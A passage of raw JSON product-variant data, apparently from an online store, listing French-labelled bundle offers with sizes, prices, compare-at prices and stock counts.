              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","16"],
          "price": 9632,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 13760,
          "inventory_management": null,
          "inventory_quantity": -5,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326818259,
          "title": "1 offre groupée \/ 18",
          "option1": "1 offre groupée",
          "option2": "18",
          "option3": null,
          "sku": "A2-0000027",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","18"],
          "price": 10976,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 15680,
          "inventory_management": null,
          "inventory_quantity": -16,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326818323,
          "title": "1 offre groupée \/ 20",
          "option1": "1 offre groupée",
          "option2": "20",
          "option3": null,
          "sku": "A2-0000028",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","20"],
          "price": 11648,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 16640,
          "inventory_management": null,
          "inventory_quantity": -15,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326818387,
          "title": "1 offre groupée \/ 22",
          "option1": "1 offre groupée",
          "option2": "22",
          "option3": null,
          "sku": "A2-0000029",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","22"],
          "price": 12320,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 17600,
          "inventory_management": null,
          "inventory_quantity": -16,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326818451,
          "title": "1 offre groupée \/ 24",
          "option1": "1 offre groupée",
          "option2": "24",
          "option3": null,
          "sku": "A2-0000030",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","24"],
          "price": 14112,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20160,
          "inventory_management": null,
          "inventory_quantity": -17,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326818515,
          "title": "1 offre groupée \/ 26",
          "option1": "1 offre groupée",
          "option2": "26",
          "option3": null,
          "sku": "A2-0000031",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","26"],
          "price": 14784,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 21120,
          "inventory_management": null,
          "inventory_quantity": -11,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326818643,
          "title": "1 offre groupée \/ 28",
          "option1": "1 offre groupée",
          "option2": "28",
          "option3": null,
          "sku": "A2-0000032",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","28"],
          "price": 15680,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 22400,
          "inventory_management": null,
          "inventory_quantity": -21,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326818707,
          "title": "1 offre groupée \/ 30",
          "option1": "1 offre groupée",
          "option2": "30",
          "option3": null,
          "sku": "A2-0000033",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","30"],
          "price": 16576,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 23680,
          "inventory_management": null,
          "inventory_quantity": -14,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326819539,
          "title": "Offre de 2 lots \/ 10 10",
          "option1": "Offre de 2 lots",
          "option2": "10 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","10 10"],
          "price": 10332,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 14760,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326819667,
          "title": "Offre de 2 lots \/ 12 12",
          "option1": "Offre de 2 lots",
          "option2": "12 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","12 12"],
          "price": 13188,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 18840,
          "inventory_management": null,
          "inventory_quantity": -10,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326819731,
          "title": "Offre de 2 lots \/ 14 14",
          "option1": "Offre de 2 lots",
          "option2": "14 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","14 14"],
          "price": 15092,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 21560,
          "inventory_management": null,
          "inventory_quantity": -9,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326819859,
          "title": "Offre de 2 lots \/ 16 16",
          "option1": "Offre de 2 lots",
          "option2": "16 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","16 16"],
          "price": 17948,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 25640,
          "inventory_management": null,
          "inventory_quantity": -6,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326819987,
          "title": "Offre de 2 lots \/ 18 18",
          "option1": "Offre de 2 lots",
          "option2": "18 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","18 18"],
          "price": 20804,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 29720,
          "inventory_management": null,
          "inventory_quantity": -7,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326820115,
          "title": "Offre de 2 lots \/ 20 20",
          "option1": "Offre de 2 lots",
          "option2": "20 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","20 20"],
          "price": 22232,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 31760,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326820243,
          "title": "Offre de 2 lots \/ 22 22",
          "option1": "Offre de 2 lots",
          "option2": "22 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","22 22"],
          "price": 23660,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 33800,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326820307,
          "title": "Offre de 2 lots \/ 24 24",
          "option1": "Offre de 2 lots",
          "option2": "24 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","24 24"],
          "price": 27468,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 39240,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326820435,
          "title": "Offre de 2 lots \/ 26 26",
          "option1": "Offre de 2 lots",
          "option2": "26 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","26 26"],
          "price": 28896,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 41280,
          "inventory_management": null,
          "inventory_quantity": -7,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326820563,
          "title": "Offre de 2 lots \/ 28 28",
          "option1": "Offre de 2 lots",
          "option2": "28 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","28 28"],
          "price": 30800,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 44000,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326820691,
          "title": "Offre de 2 lots \/ 30 30",
          "option1": "Offre de 2 lots",
          "option2": "30 30",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","30 30"],
          "price": 32704,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 46720,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326820883,
          "title": "Offre de 2 lots \/ 10 12",
          "option1": "Offre de 2 lots",
          "option2": "10 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","10 12"],
          "price": 11760,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 16800,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326821011,
          "title": "Offre de 2 lots \/ 12 14",
          "option1": "Offre de 2 lots",
          "option2": "12 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","12 14"],
          "price": 14140,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20200,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326821139,
          "title": "Offre de 2 lots \/ 14 16",
          "option1": "Offre de 2 lots",
          "option2": "14 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","14 16"],
          "price": 16520,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 23600,
          "inventory_management": null,
          "inventory_quantity": -5,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326821267,
          "title": "Offre de 2 lots \/ 16 18",
          "option1": "Offre de 2 lots",
          "option2": "16 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","16 18"],
          "price": 19376,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 27680,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326821395,
          "title": "Offre de 2 lots \/ 18 20",
          "option1": "Offre de 2 lots",
          "option2": "18 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","18 20"],
          "price": 21518,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 30740,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326821523,
          "title": "Offre de 2 lots \/ 20 22",
          "option1": "Offre de 2 lots",
          "option2": "20 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","20 22"],
          "price": 22946,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 32780,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326821651,
          "title": "Offre de 2 lots \/ 22 24",
          "option1": "Offre de 2 lots",
          "option2": "22 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","22 24"],
          "price": 25564,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36520,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326821843,
          "title": "Offre de 2 lots \/ 24 26",
          "option1": "Offre de 2 lots",
          "option2": "24 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","24 26"],
          "price": 28182,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 40260,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326821971,
          "title": "Offre de 2 lots \/ 26 28",
          "option1": "Offre de 2 lots",
          "option2": "26 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","26 28"],
          "price": 29848,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 42640,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326822099,
          "title": "Offre de 2 lots \/ 28 30",
          "option1": "Offre de 2 lots",
          "option2": "28 30",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","28 30"],
          "price": 31752,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 45360,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326822355,
          "title": "Offre de 3 lots \/ 10 10 10",
          "option1": "Offre de 3 lots",
          "option2": "10 10 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","10 10 10"],
          "price": 14378,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20540,
          "inventory_management": null,
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326822483,
          "title": "Offre de 3 lots \/ 12 12 12",
          "option1": "Offre de 3 lots",
